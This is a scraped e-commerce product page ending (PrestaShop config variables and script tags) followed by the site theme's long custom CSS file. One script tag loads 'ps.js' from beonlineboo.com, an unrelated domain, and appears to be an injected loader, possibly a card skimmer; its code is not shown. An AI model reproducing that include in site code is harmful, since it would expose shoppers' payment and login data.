var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var load_effect = '0';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var mobileBlocks = false;
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var pleaselogin = 'You must be logged in to manage your favorites';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var productAvailableForOrder = false;
var productBasePriceTaxExcl = 0;
var productBasePriceTaxExcluded = 0;
var productHasAttributes = false;
var productPrice = 0;
var productPriceTaxExcluded = 0;
var productPriceWithoutReduction = 0;
var productReference = '';
var productShowPrice = false;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = [];
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var scrolltotop = true;
var search_url = 'https://www.expo-visions.com/recherche';
var specific_currency = false;
var specific_price = 0;
var static_token = '2c53bdfb83babb61d9abd005e7c07421';
var sticky = false;
var stock_management = 1;
var taxRate = 0;
var token = '2c53bdfb83babb61d9abd005e7c07421';
var tooltips = false;
var uploadify_btn_text = 'Select Files';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var use_cookies = true;
var usingSecureMode = true;</script> <script type="text/javascript" src="https://www.expo-visions.com/themes/alysum/cache/v_516_f1559001ad784d448f36b5d121d6833e.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=www.expo-visions.com"></script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8c6f62449043f7"></script> <script type="text/javascript">$("#productscategory_list ul").flexisel({
			pref: "pc",
	        visibleItems: 3,
	        animationSpeed: 1000,
	        autoPlay: true,
	        autoPlaySpeed: 3000,            
	        pauseOnHover: true,
	        enableResponsiveBreakpoints: true,
	        responsiveBreakpoints: { 
	            portrait: { 
	                changePoint:480,
	                visibleItems: 1
	            }, 
	            landscape: { 
	                changePoint:728,
	                visibleItems: 2
	            },
	            tablet: { 
	                changePoint:980,
	                visibleItems: 3
	            }
	        }
	    });
var addthis_config = { "data_track_addressbar":true }; 
							addthis_config.data_track_addressbar = false;
$(window).load(function(){
	var blockHeight = $("#image-block").height();
    $("#thumbs_list").height(blockHeight);
	$(".thickbox").fancybox();
});
(function () { var done = false;
		var script = document.createElement('script');
		script.async = true;
		script.type = 'text/javascript';
		script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript';
		document.getElementsByTagName('HEAD').item(0).appendChild(script);
		script.onreadystatechange = script.onload = function (e) {
			if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) {
				var w = new PCWidget({ c: 'c0b6a164-db6e-43c1-bb37-3d2f08cded73', f: true });
				done = true;
			}
		};
	})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.expo-visions.com/themes/alysum/css/custom.css
body_size: 7843
content:
@font-face {
  font-family: 'MyriadPro-Regular';
  font-display: swap;
  src: url('/fonts/MyriadPro-Regular.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'MyriadPro-Semibold';
  font-display: swap;
  src: url('/fonts/MyriadPro-Semibold.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Verdana-Italic';
  font-display: swap;
  src: url('/fonts/Verdana-Italic.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'DINPro-Bold';
  font-display: swap;
  src: url('/fonts/DINPro-Bold-tr.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'DINPro-Medium';
  font-display: swap;
  src: url('/fonts/DINPro-Medium-tr.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
.menu_top_num {
  display: inline-block;
  float: right;
  position: relative;
  top: 9px;
}
.menu_top_num a {
  font-size: 20px !important;
  color: #af362a !important;
}
.btn_demande_devis {
  margin: 20px 0 40px 0;
}
.btn_demande_devis a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #af362a !important;
  padding: 10px 20px;
  border: none;
  border-radius: 0px;
  text-align: center;
  text-decoration: none;
  line-height: 14px;
  cursor: pointer;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  color: #fff;
}
.btn_demande_devis a:hover {
  background-color: #970500 !important;
}
.btn_demande_devis a:visited {
  color: #fff !important;
}
/* Pop up cart */
.layer_cart_product h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
.layer_cart_product #layer_cart_product_title {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
.layer_cart_product #layer_cart_product_title .dark {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 14px !important;
}
.layer_cart_product #layer_cart_product_title span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.layer_cart_product .layer_cart_cart .ajax_cart_product_txt_s,
.layer_cart_product .layer_cart_cart .ajax_cart_product_txt_s span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.layer_cart_product .layer_cart_cart .layer_cart_row strong,
.layer_cart_product .layer_cart_cart .layer_cart_row span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
/* Header top */
#header,
#header span,
#header ul,
#header li,
#header a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 12px;
  /*color: #000 !important;*/
}
/* Header Logo BG*/
#header_logo {
    padding: 20px 0 10px 0;
	/*margin-top: 60px !important;*/
    margin-top: 38px !important;
    /*background-color: #d8d8d8;*/
	/*background-color: #b5b2ad;*/
	/*background-color: #cac7c2;*/
	/*background-color: #dad7d1;*/
}

@media screen and (max-width: 1038px) {
  #header_logo {
      margin: 80px 0 0 0;
      background-color: transparent;
  }
}

/* Header Cart*/
#shopping_cart {
    background: #fff !important;
    color: #b9b9b9 !important;
    border: 1px solid #000 !important;
    margin-left: 15px;
}

#shopping_cart a,
#shopping_cart b,
#shopping_cart span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#shopping_cart:hover {
  background-color: #ebebeb !important;
}

@media screen and (max-width: 1038px) {
  #shopping_cart {
      background: none;
      color: #b9b9b9 !important;
      border: 1px solid #e7e2e2 !important;
      margin-left: 0;
  }

  #shopping_cart:hover {
    background-color: none;
  }
}


/* Header Search */
#search_block_top {
    border: 1px solid #000 !important;
    background-color: #fff;
    margin-right: 15px;
}

#search_block_top #search_query_top{
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top::-moz-placeholder { /* Firefox 19+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top:-ms-input-placeholder { /* IE 10+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top:-moz-placeholder { /* Firefox 18- */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

/* Menu */
.flexmenu-container,
.flexmenu-container ul,
.flexmenu-container li,
.flexmenu-container a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 14px;
}
.flexmenu-container span {
  font-family: 'DINPro-Medium' !important;
  /*font-size: 16px;*/
  font-size: 15.5px;
}
.flexmenu .mobileMenuTitle {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #000 !important;
}
body .flexmenu > ul > li > a {
    padding: 0 15px !important;
}
.main-section-links li a {
  font-size: 14px !important;
  /* line-height: 1.6em !important; */
  line-height: 1em !important;
}
.flexmenu > ul > li > a span {
  padding: 0 !important;
}

.flexmenu .flexmenu_ul .id_menu8.flexmenuitem a {
  padding-left: 0 !important;
}
@media (max-width: 980px) and (min-width: 729px) {
  body .flexmenu > ul {
    width : 100% !important;
  }
  .flexmenu .flexmenu_ul .id_menu8.flexmenuitem a {
    padding-left: 18px !important;
  }
}

@media screen and (max-width: 979px) and (min-width: 727px) {
  .flexmenu-container .flexmenuitem a {
    padding: 0 8px !important;
  }
  .flexmenu-container .flexmenuitem a span {
    font-size: 10px !important;
  }
}

@media screen and (max-width: 1169px) {
  .flexmenu-container .flexmenuitem a span {
    font-size: 12px;
  }
}

.flexmenu-container {
  margin-top: 10px;
  /*background-color: #970500;*/
  /*background-color: #c12025;*/
  background-color: #af362a;
}

@media (min-width: 1170px) {
  .flexmenuitem:hover > a span:before {
    content: "";
    height: 5px;
    position: absolute;
    bottom: 4px !important;
    left: 0px;
    width: 100%;
  }
  .flexmenuitem.current-item > a span::before {
    bottom: 4px !important;
  }
}

@media (max-width: 1169px) {
  .flexmenuitem:hover > a span:before {
    content: "";
    height: 5px;
    position: absolute;
    bottom: 6px !important;
    left: 0px;
    width: 100%;
  }
  .flexmenuitem.current-item > a span::before {
    bottom: 6px !important;
  }
}

/* @media screen and (max-width: 980px) {
  .flexmenu-container .flexmenuitem a span {
    font-size: 14px !important;
  }
} */

#header_logo h1 {
  margin-bottom: 0 !important;
  display: block !important;
}


/* Carousel + last product */
.cameraContent .button_container a {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
  text-transform: uppercase !important;
}

.promo_section .manufacturer_name {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 17px !important;
}

#blocksliderpluspromo ul.camera_pag_ul li.cameracurrent span {
  background-color: #fff !important;
  border: 1px solid #fff;
}

#blocksliderpluspromo ul.camera_pag_ul li > span {
  border: 1px solid #fff !important;
}

#blocksliderpluspromo .camera_caption {
  font-family: 'MyriadPro-Regular' !important;
}

.promo_section .name {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

.promo_section .reduction {
  font-family: 'DINPro-Medium' !important;
  font-size: 17px !important;
}

.promo_section .price_with_reduction .reduction {
  font-family: 'DINPro-Medium' !important;
  font-size: 30px !important;
  padding-bottom: 20px;
}

.promo_section li .button {
  padding: 0px 8px !important;
}

.promo_section li:hover .price_with_reduction {
      background-color: rgba(255,255,255,0.8) !important;
}

.promo_section .button {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

@media screen and (min-width: 1170px) {
  .productInfo .wrap {
    /* background: #9c9c9c !important;
    opacity: 0.4 !important; */
    opacity: 0.8 !important;
    top: -20px !important;
  }

  .productInfo .info {
    top: -20px !important;
  }

  .productInfo .name {
    overflow: inherit !important;
    padding: 26px 0 10px !important;
  }
  .productInfo .name p {
    padding-bottom: 0;
  }
  .productInfo .lmromandemi {
    margin-top: 10px;
  }
  .productInfo .name.ellipsis {
    white-space: inherit !important;
  }
}

@media screen and (max-width: 1170px) {
  .productInfo .manufacturer_name {
    width: 50% !important;
  }
  .productInfo .name.ellipsis {
    white-space: inherit !important;
  }
  .productInfo .name p a {
    display: none;
  }
}

@media screen and (min-width: 1170px) {
  .price_with_reduction {
    padding-top: 40px !important;
  }
  .price_with_reduction .manufacturer_name {
    display: block;
    padding-bottom: 20px;
  }
  .price_with_reduction .reduction {
    display: block;
    padding-bottom: 20px;
    color: #e1423c !important;
  }
  .price_with_reduction .name {
    display: block;
    width: 100%;
    font: normal 14px/20px Georgia;
    color: #666;
    overflow: inherit !important;
    padding: 0 0 10px !important;
  }
  .price_with_reduction .name.ellipsis {
    white-space: inherit !important;
  }
  /* .price_with_reduction .name.ellipsis p {
    display: none;
  } */
  .price_with_reduction .name p a {
    margin-top: 20px;
  }
}

@media screen and (max-width: 1170px) {
  .price_with_reduction {
    padding-top: 60px !important;
  }
  .price_with_reduction .manufacturer_name {
    display: block;
    padding-bottom: 20px;
  }
  .price_with_reduction .reduction {
    display: block;
    font-size: 30px !important;
    color: #e1423c !important;
  }
  .price_with_reduction .name p {
    display: none;
  }
}

/* Caroussel Notre S�lection et Derniers Articles */
#productsCarousel_single h3.lmroman,
#productsCarousel_bottom h3.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

@media screen and (max-width: 480px) {
  #productsCarousel_single h3.lmroman,
  #productsCarousel_bottom h3.lmroman {
    font-family: 'DINPro-Bold' !important;
    font-size: 16px !important;
  }
}

#productsCarousel_single .block_product .bottom_block .f_title,
#productsCarousel_bottom .block_product .bottom_block .f_title {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 17px !important;
  font-weight: bold;
  color: #666 !important;
}

#productsCarousel_single .block_product .bottom_block .content_price span,
#productsCarousel_bottom .block_product .bottom_block .content_price span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  font-weight: bold;
}

#productsCarousel_single .block_product .bottom_block .ajax_add_to_cart_button,
#productsCarousel_bottom .block_product .bottom_block .ajax_add_to_cart_button,
#productsCarousel_single .block_product .labels,
#productsCarousel_bottom .block_product .labels {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

/* 3 Blocs Newsletter */
#newsletter_block_ext h4 {
  text-align: right;
  padding-right: 10px !important;
  font-size: 25px !important;
  text-transform: uppercase !important;
  color: #3a3a3c !important;
  font-weight: bold !important;
  font-family: 'MyriadPro-Regular' !important;
}

#newsletter_block_ext .col:nth-child(2) h4 {
  margin-bottom: 0 !important;
}

#newsletter_block_ext .col:nth-child(2) h4,
#newsletter_block_ext .col p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 21px !important;
  text-transform: uppercase !important;
  color: #3a3a3c !important;
  font-weight: bold !important;
  text-align: left;
  padding-left: 26px !important;
}

#newsletter_block_ext .col p {
  font-size: 18px !important;
  font-weight: inherit !important;
}

#newsletter_block_ext .col p {
  text-align: left !important;
}

#newsletter_block_ext .newsletter_form .inputNew {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew::-moz-placeholder { /* Firefox 19+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew:-ms-input-placeholder { /* IE 10+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew:-moz-placeholder { /* Firefox 18- */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .registerEmail {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}
#newsletter_block_ext .social h4 {
  display: none !important;
}
#newsletter_block_ext .nwltr h4,
#newsletter_block_ext .msg-cont,
#newsletter_block_ext .newsletter_form {
  display: none !important;
}
#newsletter_block_ext .nwltr,
#newsletter_block_ext .social,
#newsletter_block_ext .promo {
  cursor: pointer;
}

.newsletter_soc li {
  width: 40px !important;
  height: 40px !important;
}

.newsletter_soc li .svgic {
  margin-top: 9px !important;
  margin-right: 8px !important;
}

.newsletter_soc {
  text-align: right;
}

#newsletter_block_ext .social .indent {
  padding: 70px 40px 20px 20px !important;
}

@media screen and (max-width: 479px) {
  #newsletter_block_ext h4 {
    text-align: center;
    padding-right: 30px !important;
  }
  .newsletter_soc li {
    width: 53px !important;
    height: 53px !important;
  }

  .newsletter_soc li .svgic {
    margin-top: 15px !important;
    margin-right: 0 !important;
  }

  .newsletter_soc {
    text-align: center;
  }

  #newsletter_block_ext .social .indent {
    padding: 70px 20px 20px 20px !important;
  }
  #newsletter_block_ext .nwltr .indent {
    padding-top: 40px !important;
  }
}

@media (max-width: 1170px) and (min-width: 980px) {
  #newsletter_block_ext .col:nth-child(2) .indent {
    padding-top: 56px !important;
  }
}

@media (max-width: 980px) and (min-width: 728px) {
  #newsletter_block_ext .col:first-child .indent {
    padding: 50px 40px 20px 20px !important;
  }
  #newsletter_block_ext .col:nth-child(2) .indent {
    padding-top: 35px !important;
  }
}

/* Actualit�s */
.ph_simpleblog h3.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #666 !important;
}

.ph_simpleblog .blog-post-info h2.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 17px !important;
}

.ph_simpleblog .blog-post-info .post-additional-info span {
  font-family: 'Verdana-Italic' !important;
  font-size: 10px !important;
}

.ph_simpleblog .blog-post-info .blog-post-desc p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

.ph_simpleblog .blog-post-info .button {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}
.ph_simpleblog .blog-date div {
  font-family: 'MyriadPro-Regular' !important;
}
.ph_simpleblog .lmromandemi {
  font-family: 'MyriadPro-Regular' !important;
}

#module-ph_simpleblog-list h1,
#module-ph_simpleblog-list h2,
#module-ph_simpleblog-list p,
#module-ph_simpleblog-list h3,
#module-ph_simpleblog-list a {
  font-family: 'MyriadPro-Regular' !important;
}

/* Instagram */
.instagram-feed h3.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
}

/* Footer */
#footer h4 {
  font-family: 'DINPro-Medium' !important;
  font-size: 16px !important;
}

#footer ul,
#footer li {
  /*font-family: 'MyriadPro-Regular' !important;*/
  font-size: 13px !important;
}

/*#footer #block_contact_infos {
  padding-left: 25%;
}*/

#footer .block {
  width: 170px !important;
}

#footer .block .block_content ul li {
  padding: 6px 0px 6px 10px !important;
}

#block_contact_infos ul,
#block_contact_infos ul li {
  border-top: none !important;
  border-bottom: none !important;
}

#block_contact_infos ul li:hover {
  background: rgb(111, 109, 104) !important;
}

@media screen and (max-width: 1069px) {''
  #footer #block_contact_infos {
    padding-left: 18%;
  }
}

@media screen and (max-width: 979px) {
  #footer #block_contact_infos {
    padding-left: 0;
  }
  #footer .block {
    width: inherit;
  }
}

.footer_bottom {
  margin-top: 0 !important;
}
.footer_bottom .footer_text {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 12px !important;
  text-align: center !important;
  width: 100% !important;
}

/* Page category */
.breadcrumb a,
.breadcrumb span,
.breadcrumb {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

.content_scene_cat h2 {
  font-family: 'MyriadPro-Semibold' !important;
  /*font-size: 42px !important;*/
  margin-bottom: 15px !important;
  color: #970500;
  /*color: #fff;*/
}
.content_scene_cat p {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
  line-height: 1.6em !important;
  /*color: #970500;*/
  color: #fff;
}
@media screen and (min-width: 1170px) {
  .content_scene_cat .cat_desc {
    top: 10% !important;
    left: 5% !important;
	/*top: 25% !important;
    left: 20% !important;*/
  }
}
@media screen and (max-width: 1170px) {
  .content_scene_cat .cat_desc {
    top: 10% !important;
    left: 5% !important;
	/*top: 20% !important;
    left: 10% !important;*/
    width: 50% !important;
	/*width: 80% !important;*/
  }
}
@media screen and (max-width: 479px) {
  .content_scene_cat h2 {
    font-size: 30px !important;
  }
}

#layered_block_left .layered_subtitle.lmromancaps {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#layered_block_left #ul_layered_category_0 li a,
#layered_block_left #ul_layered_price_0 label,
#layered_block_left #ul_layered_price_0 span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

.content_sortPagiBar .btn span,
.content_sortPagiBar .btn strong {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 12px !important;
}
.content_sortPagiBar #productsSortForm .select label,
.content_sortPagiBar .views .grid_title,
.content_sortPagiBar .views .list_title {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 12px !important;
}
.content_sortPagiBar .bt_compare {
  background-color: #af362a !important;
}
.content_sortPagiBar .bt_compare span {
  color: #fff !important;
}

#listing_view h3.ellipsis .product-name {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
  color: #000;
}
#listing_view .price.product-price {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#listing_view .ajax_add_to_cart_button {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#listing_view .new {
  font-family: 'DINPro-Medium' !important;
  font-size: 14px !important;
  padding: 2px 5px !important;
}

#left_column #block_contact_infos {
  margin-top: 0 !important;
  clear: both !important;
  width: 100%;
}
#left_column .block.ph_simpleblog {
  margin-top: 0 !important;
  clear: both !important;
}
#left_column #block_contact_infos h4 {
  margin-bottom: 30px;
  font: normal 20px/46px 'MyriadPro-Semibold' !important;
  color: #000;
  text-transform: uppercase;
  position: relative;
  border-bottom: 2px solid #aeaba3;
}
#left_column #block_contact_infos h4:after {
  content: "";
  width: 100%;
  display: block;
  margin-top: 5px;
  position: absolute;
  bottom: -4px;
  left: 0;
  height: 1px;
  border-bottom: 1px solid #bdbcbc;
}
#left_column #block_contact_infos ul {
  margin-bottom: 20px;
}
#left_column #block_contact_infos ul li strong {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
  padding-bottom: 10px;
  display: block;
  color: #;
}
#left_column #block_contact_infos ul li {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  padding-bottom: 10px;
  color: #666;
}
#left_column #block_contact_infos ul li:last-child a {
  display: inline-block;
}
#left_column #block_contact_infos ul li:last-child a:hover {
  color: #af362a;
}

#left_column #block_contact_infos ul li:last-child a:hover {
  color: #af362a;
}

#left_column #block_contact_infos .contact_tel:before {
  content: url("../img/tel.png");
  position: relative;
  top: 5px;
  padding-right: 10px;
}
#left_column #block_contact_infos .contact_mail:before {
  content: url("../img/mail.png");
  position: relative;
  top: 3px;
  padding-right: 10px;
}
#left_column #block_contact_infos .contact_btn_redirect_form {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #af362a;
  padding: 10px 20px;
  color: #fff;
}
#left_column #block_contact_infos .contact_btn_redirect_form:hover {
  background-color: #970500;
}
#left_column #block_contact_infos .block_content li:nth-child(2) {
  display: none !important;
}

#left_column #best-sellers_block_right h4 a {
  font: normal 20px/46px 'MyriadPro-Semibold' !important;
}
#left_column #best-sellers_block_right .block_product_info h5 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#left_column #best-sellers_block_right .block_product_info span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#footer .contact_btn_redirect_form {
  display: none !important;
}

@media screen and (max-width: 727px) {
  #left_column #best-sellers_block_right .block_content {
    display: block !important;
  }
  .contact_btn_redirect_form {
    display: none !important;
  }

}

#left_column .ph_simpleblog .title_block {
  font-family: 'MyriadPro-Semibold' !important;
  color: #000;
}
#left_column .blog-date,
#left_column .blog-date span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#left_column .ph_simpleblog h2 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#left_column .ph_simpleblog .post-content p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#left_column .ph_simpleblog .post-item a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

#left_column #best-sellers_block_right {
  clear: both;
}

/* Page produit */
.product #pb-left-column .tab-titles {
  clear: both !important;
}
.product #pb-left-column h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
  width: 350px;
  display: block;
  padding-bottom: 18px;
  float: left;
}
.product #pb-right-column1 p span,
.product #pb-right-column1 p label {
  /*font-family: 'MyriadPro-Semibold' !important;*/
  font-size: 14px !important;
}
.product #pb-left-column p .editable,
.product #pb-left-column p a span,
.product #pb-left-column #pQuantityAvailable span,
.product #pb-left-column #product_reference label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 16px !important;
}
.product #pb-left-column .tab-titles h3 {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}
.product #pb-left-column .page-product-box p,
.product #pb-left-column #product_comments_block_tab p,
.product #pb-left-column #short_description_content p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product #pb-left-column #our_price_display {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
.product #pb-left-column #add_to_cart button {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 19px !important;
  background-color: #c12025 !important;
}
.product #pb-left-column #add_to_cart button:hover {
  background-color: #970500 !important;
}
.product #attributes fieldset label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product #pb-right-column #viewed-products_block_left {
  margin-top: 40px;
}
.product #pb-right-column #viewed-products_block_left h4 {
  margin-bottom: 30px;
  font: normal 20px/46px 'MyriadPro-Semibold' !important;
  color: #505050;
  text-transform: uppercase;
  position: relative;
  border-bottom: 2px solid #aeaba3;
}
.product #pb-right-column #viewed-products_block_left h4:after {
  content: "";
  width: 100%;
  display: block;
  margin-top: 5px;
  position: absolute;
  bottom: -4px;
  left: 0;
  height: 1px;
  border-bottom: 1px solid #bdbcbc;
}
.product #pb-right-column #viewed-products_block_left .block_content ul li {
  width: 50%;
  float: left;
}
.product #pb-right-column #viewed-products_block_left .text_desc h5 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
.product #pb-right-column #viewed-products_block_left .text_desc p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product .page-product-box td {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product #pb-right-column1 span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product .page-product-box h4 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
.product .page-product-box .icon-download,
.product .page-product-box a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page Contact */
#contact h1,
#newcontact h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#contact h3,
#newcontact h3 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
#contact .form-group label,
#contact .form-group span,
#contact .form-group input,
#newcontact .form-group label,
#newcontact .form-group span,
#newcontact .form-group input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#contact .submit input,
#newcontact .submit input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

@media screen and (max-width: 727px) and (min-width: 480px) {
  #contact .wrap_indent .col-xs-12.col-md-6,
  #newcontact .wrap_indent .col-xs-12.col-md-6 {
    width: 100%;
  }
}

/* Page Promotions */
#prices-drop h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page Search */
#search h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page nouveaux produits */
#new-products h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page meilleures ventes */
#best-sales h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page cat�gorie actualite */
#module-ph_simpleblog-category h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}
#module-ph_simpleblog-category .post-info h2 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#module-ph_simpleblog-category .post-info h2 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#module-ph_simpleblog-category .post-info p,
#module-ph_simpleblog-category .post-info ul,
#module-ph_simpleblog-category .post-info li,
#module-ph_simpleblog-category .post-info a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page d�tail actualite */
#module-ph_simpleblog-single h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}
#module-ph_simpleblog-single .blog-date {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 18px !important;
}
#module-ph_simpleblog-single .post-content {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-ph_simpleblog-single .post-author {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-ph_simpleblog-single .post-category a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page Cart */
#order h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#order .step_current span,
#order .step_todo span,
#order .step_done a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 24px !important;
}
@media screen and (max-width: 727px) {
  #order .step_current span,
  #order .step_todo span,
  #order .step_done a {
    font-family: 'MyriadPro-Regular' !important;
    font-size: 16px !important;
  }
}
#order .step_current span em,
#order .step_todo span em,
#order .step_done em {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 36px !important;
}
#order #center_column p,
#order #center_column .address_delivery label,
#order #center_column #ordermsg .txt,
#order #center_column .delivery_option td,
#order .cart_total_price td,
#order .cart_total_delivery td,
#order .cart_total_price td,
#order .cart_total_tax td {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order #HOOK_PAYMENT p a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order #center_column #cart_summary th {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 20px !important;
}
#order #center_column #cart_summary .price {
  font-family: 'MyriadPro-Regular' !important;
  font-size:20px !important;
}
@media screen and (max-width: 479px) {
  #order #center_column #cart_summary .price {
    width: 38% !important;
    text-align: right !important;
  }
}
#order #center_column .total_table .text-right,
#order #center_column #cart_summary .mobile-title {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order #center_column #cart_summary small {
